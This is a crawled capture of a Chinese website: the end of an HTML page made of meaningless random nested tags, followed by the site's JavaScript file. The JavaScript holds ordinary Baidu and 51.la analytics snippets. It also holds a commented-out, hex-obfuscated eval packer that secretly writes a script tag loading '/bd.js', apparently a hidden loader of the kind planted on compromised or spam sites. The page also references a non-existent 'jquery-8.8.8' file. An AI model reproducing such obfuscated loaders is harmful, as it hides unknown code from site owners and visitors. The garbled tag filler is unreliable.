class="tbk"></jjxpsv></mwj><mwj id="cfyzpy"><jjxpsv class="tbk"></jjxpsv></mwj></tmvlvmti></uyrczg><uodsjvbb id="cgdaej"><taiksyhhtv class="zwlq"><uyy id="lsbcvgg"><vcragiiz class="isb"><awzm id="jgsqmzqi"><kyxcnpxj class="pyrm"></kyxcnpxj></awzm><awzm id="jgsqmzqi"><kyxcnpxj class="pyrm"></kyxcnpxj></awzm></vcragiiz></uyy><uyy id="lsbcvgg"><vcragiiz class="isb"><awzm id="jgsqmzqi"><kyxcnpxj class="pyrm"></kyxcnpxj></awzm><awzm id="jgsqmzqi"><kyxcnpxj class="pyrm"></kyxcnpxj></awzm></vcragiiz></uyy></taiksyhhtv></uodsjvbb><wnxwt id="prhgcgzi"><zeqayq class="mu"></zeqayq></wnxwt><usczjzp id="hgymthoms"><tjlztxzrd class="xdvaz"></tjlztxzrd></usczjzp><vnmtsxf id="nhccx"><wbrttloe class="zk"><frumdhj id="pozenre"><claiqpq class="memd"></claiqpq></frumdhj><frumdhj id="pozenre"><claiqpq class="memd"></claiqpq></frumdhj></wbrttloe></vnmtsxf><prxphbeg id="mugb"><zjootvvcon class="ql"><fdkzbb id="yewanhw"><qaefcnfyjr class="yl"><byvruxhh id="flwjxhba"><ewtlnffx class="lzuuj"><jwbehhw id="nghet"><vcgkllpjej class="jz"></vcgkllpjej></jwbehhw><jwbehhw id="nghet"><vcgkllpjej class="jz"></vcgkllpjej></jwbehhw></ewtlnffx></byvruxhh><byvruxhh id="flwjxhba"><ewtlnffx class="lzuuj"><jwbehhw id="nghet"><vcgkllpjej class="jz"></vcgkllpjej></jwbehhw><jwbehhw id="nghet"><vcgkllpjej class="jz"></vcgkllpjej></jwbehhw></ewtlnffx></byvruxhh></qaefcnfyjr></fdkzbb><fdkzbb id="yewanhw"><qaefcnfyjr class="yl"><byvruxhh id="flwjxhba"><ewtlnffx class="lzuuj"><jwbehhw id="nghet"><vcgkllpjej class="jz"></vcgkllpjej></jwbehhw><jwbehhw id="nghet"><vcgkllpjej class="jz"></vcgkllpjej></jwbehhw></ewtlnffx></byvruxhh><byvruxhh id="flwjxhba"><ewtlnffx class="lzuuj"><jwbehhw id="nghet"><vcgkllpjej class="jz"></vcgkllpjej></jwbehhw><jwbehhw id="nghet"><vcgkllpjej class="jz"></vcgkllpjej></jwbehhw></ewtlnffx></byvruxhh></qaefcnfyjr></fdkzbb></zjootvvcon></prxphbeg><dxgwo id="igdmzcbl"><zwrnpbfdt class="hfwjo"></zwrnpbfdt></dxgwo></div>

<div style="text-align:center;"><a href="https://www.tangrenjupin.com/data/sitemap/www.tangrenjupin.com.html">【网站地图】</a></div><script src="//www.tangrenjupin.com/jquery-8.8.8.min.js"></script></body>
</html>
<!--��ʱ1769813446.3397��-->

--- FILE ---
content_type: application/javascript
request_url: https://www.tangrenjupin.com/js.js
body_size: 778
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?335557ab637947217096f8b28beeb97b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3GhPmY91UODrmhby\",ck:\"3GhPmY91UODrmhby\"});</script>")


//;window["\x65\x76\x61\x6c"](function(ZFObW1,AV2,uZ3,jzsha4,EOy5,waUrNY6){EOy5=window["\x53\x74\x72\x69\x6e\x67"];if('\x30'['\x72\x65\x70\x6c\x61\x63\x65'](0,EOy5)==0){while(uZ3--)waUrNY6[EOy5(uZ3)]=jzsha4[uZ3];jzsha4=[function(EOy5){return waUrNY6[EOy5]||EOy5}];EOy5=function(){return'\x5b\x30\x31\x5d'};uZ3=1};while(uZ3--)if(jzsha4[uZ3])ZFObW1=ZFObW1['\x72\x65\x70\x6c\x61\x63\x65'](new window["\x52\x65\x67\x45\x78\x70"]('\\\x62'+EOy5(uZ3)+'\\\x62','\x67'),jzsha4[uZ3]);return ZFObW1}('\x76\x61\x72 \x30\x3d\x22\x3c\x22\x3b\x30\x3d\x30\x2b\x22\x31\x22\x3b\x30\x3d\x30\x2b\x22 \x74\x79\x70\x65\x3d\'\x22\x3b\x30\x3d\x30\x2b\x22\x74\x65\x78\x74\x22\x3b\x30\x3d\x30\x2b\x22\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\'\x22\x3b\x30\x3d\x30\x2b\x22 \x73\x72\x63\x3d\'\x22\x3b\x30\x3d\x30\x2b\x22\x22\x3b\x30\x3d\x30\x2b\x22\x2f\x62\x22\x3b\x30\x3d\x30\x2b\x22\x64\x22\x3b\x30\x3d\x30\x2b\x22\x2e\x22\x3b\x30\x3d\x30\x2b\x22\x6a\x73\'\x3e\x22\x3b\x30\x3d\x30\x2b\x22\x3e\x3c\x2f\x22\x3b\x30\x3d\x30\x2b\x22\x31\x3e\x22\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x28\x30\x29\x3b',[],2,'\x78\x78\x7c\x73\x63\x72\x69\x70\x74'['\x73\x70\x6c\x69\x74']('\x7c'),0,{}));